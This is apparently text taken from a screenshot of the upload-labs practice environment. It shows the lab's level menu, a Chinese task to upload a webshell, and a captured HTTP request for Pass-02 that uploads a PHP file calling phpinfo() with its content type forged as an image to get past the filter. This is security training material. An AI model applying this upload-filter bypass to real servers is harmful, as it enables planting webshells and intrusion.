 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... phpinfo.jpg 上传
POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------204579380144
Content-Length: 315
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------204579380144
Content-Disposition: form-data; name="upload_file" filename="phpinfo.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------204579380144
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------204579380144--